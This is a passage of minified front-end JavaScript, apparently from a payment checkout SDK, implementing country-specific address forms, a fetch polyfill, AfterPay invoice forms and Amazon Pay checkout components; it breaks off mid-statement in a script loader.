Qu=["street","houseNumberOrName","postalCode","city","stateOrProvince","country"],ed=Qu[0],td=Qu[1],nd=Qu[2],od=Qu[3],rd=Qu[4],id=Qu[5],ad={AU:{hasDataset:!0,labels:(qu={},qu[td]="apartmentSuite",qu[rd]="state",qu[ed]="address",qu),optionalFields:[td],placeholders:($u={},$u[rd]="select.state",$u),schema:[id,ed,td,od,[[rd,50],[nd,50]]]},BR:{hasDataset:!0,labels:(Uu={},Uu[rd]="state",Uu),placeholders:(Hu={},Hu[rd]="select.state",Hu)},CA:{hasDataset:!0,labels:(zu={},zu[td]="apartmentSuite",zu[rd]="provinceOrTerritory",zu[ed]="address",zu),optionalFields:[td],schema:[id,ed,td,[[od,70],[nd,30]],rd]},GB:{labels:(Wu={},Wu[od]="cityTown",Wu),schema:[id,[[td,30],[ed,70]],[[od,70],[nd,30]],rd]},US:{hasDataset:!0,labels:(Ku={},Ku[nd]="zipCode",Ku[td]="apartmentSuite",Ku[rd]="state",Ku[ed]="address",Ku),optionalFields:[td],placeholders:(Gu={},Gu[rd]="select.state",Gu),schema:[id,ed,td,od,[[rd,50],[nd,50]]]},default:{optionalFields:[],placeholders:(Yu={},Yu[rd]="select.provinceOrTerritory",Yu),schema:[id,[[ed,70],[td,30]],[[nd,30],[od,70]],rd]}},sd=function(e){var t=e.data,n=e.label,o=t.street,r=t.houseNumberOrName,i=t.city,a=t.postalCode,s=t.stateOrProvince,l=t.country;return m(iu,{classNameModifiers:[n],label:n,readonly:!0},!!o&&o,r&&", "+r+",",m("br",null),a&&""+a,i&&", "+i,s&&"N/A"!==s&&", "+s,l&&", "+l+" ")},ld=function(e){return{houseNumberOrName:{validate:function(t,n){var o,r,i=null===(r=null===(o=n.state)||void 0===o?void 0:o.data)||void 0===r?void 0:r.country;return i&&e.countryHasOptionalField(i,"houseNumberOrName")||(null==t?void 0:t.length)>0},modes:["blur"]},default:{validate:function(e){return(null==e?void 0:e.length)>0},modes:["blur"],errorMessage:uu["incomplete field"]}}},cd="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==cd&&cd,ud="URLSearchParams"in cd,dd="Symbol"in cd&&"iterator"in Symbol,pd="FileReader"in cd&&"Blob"in cd&&function(){try{return new Blob,!0}catch(e){return!1}}(),hd="FormData"in cd,fd="ArrayBuffer"in cd;if(fd)var md=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],yd=ArrayBuffer.isView||function(e){return e&&md.indexOf(Object.prototype.toString.call(e))>-1};function gd(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function vd(e){return"string"!=typeof e&&(e=String(e)),e}function bd(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return dd&&(t[Symbol.iterator]=function(){return t}),t}function _d(e){this.map={},e instanceof _d?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function wd(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function Cd(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function kd(e){var t=new FileReader,n=Cd(t);return t.readAsArrayBuffer(e),n}function xd(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function Sd(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:pd&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:hd&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:ud&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():fd&&pd&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=xd(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):fd&&(ArrayBuffer.prototype.isPrototypeOf(e)||yd(e))?this._bodyArrayBuffer=xd(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):ud&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},pd&&(this.blob=function(){var e=wd(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?wd(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(kd)}),this.text=function(){var e=wd(this);if(e)return e;if(this._bodyBlob)return function(e){var t=new FileReader,n=Cd(t);return t.readAsText(e),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),o=0;o<t.length;o++)n[o]=String.fromCharCode(t[o]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},hd&&(this.formData=function(){return this.text().then(Ad)}),this.json=function(){return this.text().then(JSON.parse)},this}_d.prototype.append=function(e,t){e=gd(e),t=vd(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},_d.prototype.delete=function(e){delete this.map[gd(e)]},_d.prototype.get=function(e){return e=gd(e),this.has(e)?this.map[e]:null},_d.prototype.has=function(e){return this.map.hasOwnProperty(gd(e))},_d.prototype.set=function(e,t){this.map[gd(e)]=vd(t)},_d.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},_d.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),bd(e)},_d.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),bd(e)},_d.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),bd(e)},dd&&(_d.prototype[Symbol.iterator]=_d.prototype.entries);var Td=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function Nd(e,t){if(!(this instanceof Nd))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n=(t=t||{}).body;if(e instanceof Nd){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new _d(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,n||null==e._bodyInit||(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new _d(t.headers)),this.method=function(e){var t=e.toUpperCase();return Td.indexOf(t)>-1?t:e}(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var o=/([?&])_=[^&]*/;o.test(this.url)?this.url=this.url.replace(o,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function Ad(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),o=n.shift().replace(/\+/g," "),r=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(o),decodeURIComponent(r))}})),t}function Ed(e,t){if(!(this instanceof Ed))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new _d(t.headers),this.url=t.url||"",this._initBody(e)}Nd.prototype.clone=function(){return new Nd(this,{body:this._bodyInit})},Sd.call(Nd.prototype),Sd.call(Ed.prototype),Ed.prototype.clone=function(){return new Ed(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new _d(this.headers),url:this.url})},Ed.error=function(){var e=new Ed(null,{status:0,statusText:""});return e.type="error",e};var Pd=[301,302,303,307,308];Ed.redirect=function(e,t){if(-1===Pd.indexOf(t))throw new RangeError("Invalid status code");return new Ed(null,{status:t,headers:{location:e}})};var Dd=cd.DOMException;try{new Dd}catch(u){(Dd=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack}).prototype=Object.create(Error.prototype),Dd.prototype.constructor=Dd}function Od(e,t){return new Promise((function(n,o){var r=new Nd(e,t);if(r.signal&&r.signal.aborted)return o(new Dd("Aborted","AbortError"));var i=new XMLHttpRequest;function a(){i.abort()}i.onload=function(){var e,t,o={status:i.status,statusText:i.statusText,headers:(e=i.getAllResponseHeaders()||"",t=new _d,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var n=e.split(":"),o=n.shift().trim();if(o){var r=n.join(":").trim();t.append(o,r)}})),t)};o.url="responseURL"in i?i.responseURL:o.headers.get("X-Request-URL");var r="response"in i?i.response:i.responseText;setTimeout((function(){n(new Ed(r,o))}),0)},i.onerror=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},i.onabort=function(){setTimeout((function(){o(new Dd("Aborted","AbortError"))}),0)},i.open(r.method,function(e){try{return""===e&&cd.location.href?cd.location.href:e}catch(t){return e}}(r.url),!0),"include"===r.credentials?i.withCredentials=!0:"omit"===r.credentials&&(i.withCredentials=!1),"responseType"in i&&(pd?i.responseType="blob":fd&&r.headers.get("Content-Type")&&-1!==r.headers.get("Content-Type").indexOf("application/octet-stream")&&(i.responseType="arraybuffer")),!t||"object"!=typeof t.headers||t.headers instanceof _d?r.headers.forEach((function(e,t){i.setRequestHeader(t,e)})):Object.getOwnPropertyNames(t.headers).forEach((function(e){i.setRequestHeader(e,vd(t.headers[e]))})),r.signal&&(r.signal.addEventListener("abort",a),i.onreadystatechange=function(){4===i.readyState&&r.signal.removeEventListener("abort",a)}),i.send(void 0===r._bodyInit?null:r._bodyInit)}))}Od.polyfill=!0,cd.fetch||(cd.fetch=Od,cd.Headers=_d,cd.Request=Nd,cd.Response=Ed);var Md="fetch"in window?window.fetch:Od;function Fd(e,t){var n=e.headers,o=void 0===n?[]:n,r=e.errorLevel,i=void 0===r?"warn":r,a=e.loadingContext,s=void 0===a?mc:a,l=e.method,c=void 0===l?"GET":l,u=e.path,d=Wl({method:c,mode:"cors",cache:"default",credentials:"same-origin",headers:Wl({Accept:"application/json, text/plain, */*","Content-Type":"POST"===c?"application/json":"text/plain"},o),redirect:"follow",referrerPolicy:"no-referrer-when-downgrade"},t&&{body:JSON.stringify(t)}),p=""+s+u;return Md(p,d).then((function(t){return t.ok?t.json():Id(e.errorMessage||"Service at "+p+" is not available",i)})).catch((function(t){return Id(e.errorMessage||"Call to "+p+" failed. Error= "+t,i)}))}function Id(e,t){switch(t){case"silent":return null;case"info":case"warn":case"error":return console[t](e);default:throw new Error(e)}}var Ld=function(e,t){return Fd(Wl(Wl({},e),{method:"POST"}),t)};function Rd(e,t,n){return function(e,t){return Fd(Wl(Wl({},e),{method:"GET"}),void 0)}({loadingContext:t,errorLevel:"warn",errorMessage:"Dataset "+e+" is not available",path:"datasets/"+e+"/"+n+".json"})}function Bd(e){var t=e.classNameModifiers,n=e.label,o=e.onDropdownChange,r=e.readOnly,i=e.selectedCountry,a=e.specifications,s=e.value,l=qc(),c=l.i18n,u=l.loadingContext,d=Nc([]),p=d[0],h=d[1],f=Nc(!1),y=f[0],g=f[1],v=a.getPlaceholderKeyForField("stateOrProvince",i);return Pc((function(){if(!i||!a.countryHasDataset(i))return h([]),void g(!0);Rd("states/"+i,u,c.locale).then((function(e){var t=e&&e.length?e:[];h(t),g(!0)})).catch((function(){h([]),g(!0)}))}),[i]),y&&p.length?m(pu,{label:n,classNameModifiers:t,errorMessage:e.errorMessage,isValid:!!s,showValidIcon:!1,name:"stateOrProvince"},Pu("select",{name:"stateOrProvince",onChange:o,selected:s,placeholder:c.get(v),items:p,readonly:r&&!!s})):null}function jd(e){var t=e.allowedCountries,n=void 0===t?[]:t,o=e.classNameModifiers,r=void 0===o?[]:o,i=e.errorMessage,a=e.onDropdownChange,s=e.value,l=qc(),c=l.i18n,u=l.loadingContext,d=Nc([]),p=d[0],h=d[1],f=Nc(!1),y=f[0],g=f[1],v=Nc(e.readOnly),b=v[0],_=v[1];return Pc((function(){Rd("countries",u,c.locale).then((function(e){var t=n.length?e.filter((function(e){return n.includes(e.id)})):e;h(t||[]),_(1===t.length||b),g(!0)})).catch((function(e){console.error(e),h([]),g(!0)}))}),[]),y?m(pu,{name:"country",label:c.get("country"),errorMessage:i,classNameModifiers:r,isValid:!!s,showValidIcon:!1},Pu("select",{onChange:a,name:"country",placeholder:c.get("select.country"),selected:s,items:p,readonly:b&&!!s})):null}function Vd(e){var t,n=qc().i18n,o=e.classNameModifiers,r=void 0===o?[]:o,i=e.data,a=e.errors,s=e.valid,l=e.fieldName,c=e.onInput,u=e.onChange,d=n.get(null===(t=a[l])||void 0===t?void 0:t.errorMessage)||!!a[l],p=i[l],h=i.country,f=e.specifications.countryHasOptionalField(h,l),y=e.specifications.getKeyForField(l,h),g=f?" "+n.get("field.title.optional"):"",v=""+n.get(y)+g;switch(l){case"country":return m(jd,{allowedCountries:e.allowedCountries,classNameModifiers:r,label:v,errorMessage:d,onDropdownChange:e.onDropdownChange,value:p});case"stateOrProvince":return m(Bd,{classNameModifiers:r,label:v,errorMessage:d,onDropdownChange:e.onDropdownChange,selectedCountry:h,specifications:e.specifications,value:p});default:return m(pu,{label:v,classNameModifiers:r,errorMessage:d,isValid:s[l],name:l},Pu("text",{classNameModifiers:r,name:l,value:p,onInput:c,onChange:u}))}}var qd=function(){function e(e){this.specifications=Wl(Wl({},ad),e)}return e.prototype.countryHasDataset=function(e){var t,n;return!!(null===(n=null===(t=this.specifications)||void 0===t?void 0:t[e])||void 0===n?void 0:n.hasDataset)},e.prototype.countryHasOptionalField=function(e,t){var n,o,r;return!!(null===(r=null===(o=null===(n=this.specifications)||void 0===n?void 0:n[e])||void 0===o?void 0:o.optionalFields)||void 0===r?void 0:r.includes(t))},e.prototype.getAddressSchemaForCountry=function(e){var t,n;return(null===(n=null===(t=this.specifications)||void 0===t?void 0:t[e])||void 0===n?void 0:n.schema)||this.specifications.default.schema},e.prototype.getOptionalFieldsForCountry=function(e){var t,n,o;return(null===(n=null===(t=this.specifications)||void 0===t?void 0:t[e])||void 0===n?void 0:n.optionalFields)||(null===(o=this.specifications.default)||void 0===o?void 0:o.optionalFields)||[]},e.prototype.getKeyForField=function(e,t){var n,o,r;return(null===(r=null===(o=null===(n=this.specifications)||void 0===n?void 0:n[t])||void 0===o?void 0:o.labels)||void 0===r?void 0:r[e])||e},e.prototype.getPlaceholderKeyForField=function(e,t){var n,o,r,i,a,s;return(null===(r=null===(o=null===(n=this.specifications)||void 0===n?void 0:n[t])||void 0===o?void 0:o.placeholders)||void 0===r?void 0:r[e])||(null===(s=null===(a=null===(i=this.specifications)||void 0===i?void 0:i.default)||void 0===a?void 0:a.placeholders)||void 0===s?void 0:s[e])},e}();function $d(e){var t=e.label,n=void 0===t?"":t,o=e.requiredFields,r=e.visibility,i=Oc((function(){return new qd(e.specifications)}),[e.specifications]),a=ju({schema:o,defaultData:e.data,rules:e.validationRules||ld(i)}),s=a.data,l=a.errors,c=a.valid,u=a.isValid,d=a.handleChangeFor,p=a.triggerValidation;if(Ec((function(){var e=i.countryHasDataset(s.country)?"":"N/A",t=Wl(Wl({},s),{stateOrProvince:e});o.forEach((function(e){var n;d(e,"input")(null!==(n=t[e])&&void 0!==n?n:"")}))}),[s.country]),Ec((function(){var e=o.includes("stateOrProvince"),t=s.country&&i.countryHasDataset(s.country),n=e&&t,r=s.stateOrProvince||(n?"":"N/A");d("stateOrProvince","input")(r)}),[]),Ec((function(){var t=i.getOptionalFieldsForCountry(s.country),n=Qu.reduce((function(n,r){var i=t.includes(r),a=o.includes(r),l=s[r],c=e.data[r],u=i&&!l||!a?a||l||!c?"N/A":c:l;return(null==u?void 0:u.length)&&(n[r]=u),n}),{});e.onChange({data:n,valid:c,errors:l,isValid:u})}),[s,c,l,u]),this.showValidation=p,"hidden"===r)return null;if("readOnly"===r)return m(sd,{data:s,label:n});var h=function(t,n){var r=n.classNameModifiers,a=void 0===r?[]:r;return o.includes(t)?m(Vd,{key:t,allowedCountries:e.allowedCountries,classNameModifiers:Zl(Zl([],a),[t]),data:s,errors:l,valid:c,fieldName:t,onInput:d(t,"input"),onChange:d(t,"blur"),onDropdownChange:d(t,"blur"),specifications:i}):null};return m(iu,{classNameModifiers:[n],label:n},i.getAddressSchemaForCountry(s.country).map((function(e){return e instanceof Array?m("div",{className:"adyen-checkout__field-group"},e.map((function(e){var t=e[0],n=e[1];return h(t,{classNameModifiers:["col-"+n]})}))):h(e,{})})))}function Ud(e){var t,n,o=e.errorMessage,r=e.label,i=e.onChange,a=Kl(e,["errorMessage","label","onChange"]);return m(pu,{classNameModifiers:["consentCheckbox"],errorMessage:o},m(Cu,{name:"consentCheckbox",classNameModifiers:Zl(Zl([],null!==(t=a.classNameModifiers)&&void 0!==t?t:a.classNameModifiers=[]),["consentCheckbox"]),onInput:i,value:null===(n=null==a?void 0:a.data)||void 0===n?void 0:n.consentCheckbox,label:r,checked:a.checked}))}$d.defaultProps={countryCode:null,data:{},onChange:function(){},visibility:"editable",requiredFields:Qu,specifications:{}};var Hd=["companyDetails","personalDetails","billingAddress","deliveryAddress"];function zd(e){var t=e.countryCode,n=e.visibility,o=qc().i18n,r=Nc(function(e,t){return void 0===t&&(t={}),Hd.reduce((function(n,o){var r,i="hidden"!==e[o],a="deliveryAddress"===o,s="hidden"===(null==e?void 0:e.billingAddress);return n[o]=i&&(!a||s||(void 0===(r=t[o])&&(r={}),Object.keys(r).length>1)),n}),{})}(n,e.data)),i=r[0],a=r[1],s=Hd.reduce((function(e,t){return e[t]={current:null},e}),{}),l=!!e.consentCheckboxLabel,c=!l&&Object.keys(i).every((function(e){return!i[e]})),u="editable"===n.deliveryAddress&&"hidden"!==n.billingAddress,d=Nc(Wl(Wl({},e.data),l&&{consentCheckbox:!1})),p=d[0],h=d[1],f=Nc({}),y=f[0],g=f[1],v=Nc({}),b=v[0],_=v[1],w=Nc("ready"),C=w[0],k=w[1];this.setStatus=k,Ec((function(){var t=Object.keys(i).every((function(e){return!i[e]||!!b[e]})),n=!l||!!b.consentCheckbox,o=t&&n,r=function(e,t){return Object.keys(t).filter((function(t){return e[t]})).reduce((function(e,n){return e[n]=t[n],e}),{})}(i,p);e.onChange({data:r,errors:y,valid:b,isValid:o})}),[p,i]);var x=function(e){return function(t){h((function(n){var o;return Wl(Wl({},n),((o={})[e]=t.data,o))})),_((function(n){var o;return Wl(Wl({},n),((o={})[e]=t.isValid,o))})),g((function(n){var o;return Wl(Wl({},n),((o={})[e]=t.errors,o))}))}};return this.showValidation=function(){Hd.forEach((function(e){s[e].current&&s[e].current.showValidation()})),g(Wl({},l&&{consentCheckbox:!p.consentCheckbox}))},m("div",{className:"adyen-checkout__open-invoice"},i.companyDetails&&m(Vu,{data:e.data.companyDetails,label:"companyDetails",onChange:x("companyDetails"),ref:s.companyDetails,visibility:n.companyDetails}),i.personalDetails&&m(Ju,{data:e.data.personalDetails,requiredFields:e.personalDetailsRequiredFields,label:"personalDetails",onChange:x("personalDetails"),ref:s.personalDetails,visibility:n.personalDetails}),i.billingAddress&&m($d,{allowedCountries:e.allowedCountries,countryCode:t,data:p.billingAddress,label:"billingAddress",onChange:x("billingAddress"),ref:s.billingAddress,visibility:n.billingAddress}),u&&m(Cu,{label:o.get("separateDeliveryAddress"),checked:i.deliveryAddress,classNameModifiers:["separateDeliveryAddress"],name:"separateDeliveryAddress",onChange:function(){a((function(e){return Wl(Wl({},e),{deliveryAddress:!i.deliveryAddress})}))}}),i.deliveryAddress&&m($d,{allowedCountries:e.allowedCountries,countryCode:t,data:p.deliveryAddress,label:"deliveryAddress",onChange:x("deliveryAddress"),ref:s.deliveryAddress,visibility:n.deliveryAddress}),l&&m(Ud,{data:p,errorMessage:!!y.consentCheckbox,label:e.consentCheckboxLabel,onChange:function(e){var t=e.target.checked;h((function(e){return Wl(Wl({},e),{consentCheckbox:t})})),_((function(e){return Wl(Wl({},e),{consentCheckbox:t})})),g((function(e){return Wl(Wl({},e),{consentCheckbox:!t})}))}}),e.showPayButton&&e.payButton({status:C,classNameModifiers:Zl([],c?["standalone"]:[]),label:o.get("confirmPurchase")}))}var Wd=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={loaded:!1},t}return zl(t,e),t.prototype.componentDidMount=function(){var e=this;this.props.i18n?this.props.i18n.loaded.then((function(){e.setState({loaded:!0})})):this.setState({loaded:!0})},t.prototype.render=function(e){var t=e.children;return this.state.loaded?m(Vc.Provider,{value:{i18n:this.props.i18n,loadingContext:this.props.loadingContext}},S(t)):null},t}(v),Kd=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),Object.defineProperty(t.prototype,"isValid",{get:function(){return!!this.state.isValid},enumerable:!1,configurable:!0}),t.prototype.formatProps=function(e){var n,o,r=e.countryCode||(null===(o=null===(n=e.data)||void 0===n?void 0:n.billingAddress)||void 0===o?void 0:o.countryCode);return Wl(Wl({},e),{allowedCountries:[r],visibility:Wl(Wl({},t.defaultProps.visibility),e.visibility),data:Wl(Wl({},e.data),{billingAddress:Wl(Wl({},e.data.billingAddress),{country:r}),deliveryAddress:Wl(Wl({},e.data.deliveryAddress),{country:r})})})},t.prototype.formatData=function(){var e=this.state.data,t=void 0===e?{}:e,n=t.companyDetails,o=void 0===n?{}:n,r=t.personalDetails,i=void 0===r?{}:r,a=t.billingAddress,s=t.deliveryAddress;return Wl(Wl(Wl(Wl({paymentMethod:{type:this.constructor.type}},i),o),a&&{billingAddress:a}),(s||a)&&{deliveryAddress:s||a})},t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(zd,Wl({ref:function(t){e.componentRef=t}},this.props,this.state,{consentCheckbox:this.props.consentCheckbox,onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.defaultProps={onChange:function(){},data:{companyDetails:{},personalDetails:{},billingAddress:{},deliveryAddress:{}},visibility:{companyDetails:"hidden",personalDetails:"editable",billingAddress:"editable",deliveryAddress:"editable"}},t}(zc);function Gd(e){var t=qc().i18n,n=t.get("paymentConditions"),o=t.get("afterPay.agreement").split("%@"),r=o[0],i=o[1];return r&&i?m(g,null,r,m("a",{className:"adyen-checkout__link",target:"_blank",rel:"noopener noreferrer",href:e.url},n),i):m("span",{className:"adyen-checkout__checkbox__label"},t.get("privacyPolicy"))}var Yd=["BE","NL"],Zd=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){var n,o,r;return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Yd,consentCheckboxLabel:m(Gd,{url:(o=t.countryCode,r=null===(n=t.i18n)||void 0===n?void 0:n.locale,"en"===(null==r?void 0:r.toLowerCase().slice(0,2))?"https://www.afterpay.nl/en/algemeen/pay-with-afterpay/payment-conditions":"be"===(null==o?void 0:o.toLowerCase())?"https://www.afterpay.be/be/footer/betalen-met-afterpay/betalingsvoorwaarden":"https://www.afterpay.nl/nl/algemeen/betalen-met-afterpay/betalingsvoorwaarden")})})},t.type="afterpay_default",t}(Kd),Xd=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{allowedCountries:t.countryCode?[t.countryCode]:Yd,consentCheckboxLabel:m(Gd,{url:"https://www.afterpay.nl/nl/algemeen/zakelijke-partners/betalingsvoorwaarden-zakelijk"})})},t.type="afterpay_b2b",t.defaultProps={onChange:function(){},data:{companyDetails:{},personalDetails:{},billingAddress:{},deliveryAddress:{}},visibility:{companyDetails:"editable",personalDetails:"editable",billingAddress:"editable",deliveryAddress:"editable"}},t}(Kd);function Jd(){var e=lc(window,"screen.colorDepth")||"",t=!!lc(window,"navigator.javaEnabled")&&window.navigator.javaEnabled(),n=lc(window,"screen.height")||"",o=lc(window,"screen.width")||"",r=lc(window,"navigator.userAgent")||"";return{acceptHeader:"*/*",colorDepth:e,language:lc(window,"navigator.language")||lc(window,"navigator.browserLanguage")||"en",javaEnabled:t,screenHeight:n,screenWidth:o,userAgent:r,timeZoneOffset:(new Date).getTimezoneOffset()}}var Qd={EU:"EUR",UK:"GBP",US:"USD"},ep=["en_GB","de_DE","fr_FR","it_IT","es_ES"],tp=["en_US"];function np(e,t){return function(e){return"US"===e?tp:ep}(t).includes(e)?e:function(e){return"US"===e?"en_US":"en_GB"}(t)}function op(e){return"noTagline"===e?"C0001":null}function rp(e,t,n){return Ld({loadingContext:e,path:"v1/AmazonPayUtility/getCheckoutDetails?clientKey="+t},n)}function ip(e){var t=this,n=qc().loadingContext,o=e.amazonRef,r=e.configuration,i=void 0===r?{}:r,a=Nc(null),s=a[0],l=a[1],c=function(e){var t=e.addressDetails,n=e.cancelUrl,o=e.checkoutMode,r=e.deliverySpecifications,i=e.returnUrl,a=e.merchantMetadata,s=e.configuration.storeId,l="ProcessOrder"===o,c=l?function(e){return{amount:String(ac(e.value,e.currency)),currencyCode:e.currency}}(e.amount):null;return Wl(Wl(Wl(Wl({storeId:s,webCheckoutDetails:Wl(Wl(Wl({},l?{checkoutResultReturnUrl:i}:{checkoutReviewReturnUrl:i}),n&&{checkoutCancelUrl:n}),l&&{checkoutMode:o})},l&&{paymentDetails:{chargeAmount:c,paymentIntent:"Confirm",presentmentCurrency:c.currencyCode,totalOrderAmount:c}}),a&&{merchantMetadata:a}),r&&{deliverySpecifications:r}),t&&{addressDetails:t})}(e),u=function(e){var t;return Wl(Wl(Wl({},e.buttonColor&&{buttonColor:e.buttonColor}),e.design&&{design:op(e.design)}),{checkoutLanguage:np(e.locale,e.region),ledgerCurrency:Qd[e.configuration.region]||e.currency||(null===(t=e.amount)||void 0===t?void 0:t.currency),merchantId:e.configuration.merchantId,productType:e.productType,placement:e.placement,sandbox:"TEST"===e.environment})}(e),d=function(){new Promise(e.onClick).then(t.initCheckout).catch((function(n){e.onError&&e.onError(n,t.componentRef)}))};return this.initCheckout=function(){var e={payloadJSON:JSON.stringify(c),publicKeyId:i.publicKeyId,signature:s};o.Pay.initCheckout(Wl(Wl({},u),{createCheckoutSessionConfig:e}))},Ec((function(){var r=e.clientKey;(function(e,t,n){var o={loadingContext:e,path:"v1/AmazonPayUtility/signString?clientKey="+t},r={stringToSign:JSON.stringify(n)};return Ld(o,r)})(n,r,c).then((function(t){if(!(null==t?void 0:t.signature))return console.error("Could not get AmazonPay signature");l(t.signature),e.showPayButton&&o.Pay.renderButton("#amazonPayButton",u).onClick(d)})).catch((function(n){console.error(n),e.onError&&e.onError(n,t.componentRef)}))}),[]),e.showPayButton?m("div",{className:"adyen-checkout__amazonpay__button",id:"amazonPayButton"}):null}function ap(e){var t=qc().i18n,n=e.amazonRef,o=e.amazonCheckoutSessionId;return Ec((function(){var e={amazonCheckoutSessionId:o,changeAction:"changeAddress"};n.Pay.bindChangeAction(".adyen-checkout__amazonpay__button--changeAddress",e)}),[]),m("button",{type:"button",className:"adyen-checkout__button adyen-checkout__button--ghost adyen-checkout__amazonpay__button--changeAddress"},t.get("amazonpay.changePaymentDetails"))}function sp(e){var t=this,n=qc(),o=n.i18n,r=n.loadingContext;return this.createOrder=function(){var n=e.amazonCheckoutSessionId,o=e.amount,i=e.clientKey,a=e.publicKeyId,s=e.region,l=e.returnUrl;(function(e,t,n){return Ld({loadingContext:e,path:"v1/AmazonPayUtility/updateCheckoutSession?clientKey="+t},n)})(r,i,{amount:o,checkoutResultReturnUrl:l,checkoutSessionId:n,publicKeyId:a,region:s}).then((function(e){var t;if(!(null===(t=null==e?void 0:e.action)||void 0===t?void 0:t.type))return console.error(e.errorMessage||"Could not get the AmazonPay URL");"redirect"===e.action.type&&window.location.assign(e.action.url)})).catch((function(n){e.onError&&e.onError(n,t.componentRef)}))},m($c,{classNameModifiers:["standalone","pay"],label:o.get("confirmPurchase"),onClick:this.createOrder})}function lp(e){return m("button",{type:"button",className:"adyen-checkout__button  adyen-checkout__button--ghost adyen-checkout__amazonpay__button--signOut",onClick:function(){new Promise(e.onSignOut).then((function(){e.amazonRef.Pay.signout()})).catch(console.error)}},qc().i18n.get("amazonpay.signout"))}var cp=function(e,t){var n=this;void 0===t&&(t="body"),this.load=function(){return new Promise((function(e,t){n.script.src=n.src,n.script.async=!0,n.script.onload=e,n.script.onerror=function(){n.remove(),t(new Error("Unable to load script "+n.src))};var 